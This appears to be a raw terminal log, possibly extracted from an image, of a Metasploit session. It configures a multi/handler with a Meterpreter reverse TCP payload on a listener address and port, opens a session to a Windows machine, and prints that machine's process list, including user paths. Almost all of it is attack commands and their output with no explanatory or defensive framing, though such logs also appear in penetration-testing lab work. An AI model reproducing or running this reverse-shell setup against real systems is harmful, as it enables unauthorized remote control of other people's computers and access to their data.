 payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.100.205
LHOST => 192.168.100.205
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.205:4444
[*] Sending stage (177734 bytes) to 192.168.100.84
[*] Meterpreter session 2 opened (192.168.100.205:4444 -> 192.168.100.84:49977) at 2025-03-20 05:02:54 -0400
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
92 4 Registry x64 0
168 7132 msedge.exe x64 1 DESKTOP-GICC168\moeez C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
324 4 smss.exe x64 0
348 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
364 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
368 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
408 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
416 408 csrss.exe x64 0
436 616 svchost.exe x64 1 DESKTOP-GICC168\moeez C:\Windows\System32\svchost.exe
484 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
488 480 csrss.exe x64 1
496 408 wininit.exe x64 0
580 480 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
616 496 services.exe x64 0
628 496 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
656 700 msedgewebview2.exe x64 1 DESKTOP-GICC168\moeez C:\Program Files (x86)\Microsoft\EdgeWebView\Application\133.0.3065.92\msedgewebview2.exe
700 736 SearchApp.exe x64 1 DESKTOP-GICC168\moeez C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe
736 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
744 580 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\System32\fontdrvhost.exe
796 496 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\System32\fontdrvhost.exe
860 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
912 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
984 580 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
996 4280 OneDrive.exe x64 1 DESKTOP-GICC168\moeez C:\Users\moeez\AppData\Local\Microsoft\OneDrive\OneDrive.exe
1028 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1052 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1080 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1096 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1120 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1144 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1168 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1192 616 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1268 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe